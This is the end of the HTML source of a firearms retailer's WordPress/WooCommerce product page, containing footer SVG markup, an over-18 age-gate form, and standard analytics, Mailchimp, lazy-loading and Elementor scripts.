356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1768928525' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-grids-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1768928525' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"1f7a7f38d4"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fac638ce83"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Scoped Pistol &#8211; Greta&#039;s Guns","excerpt":""}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
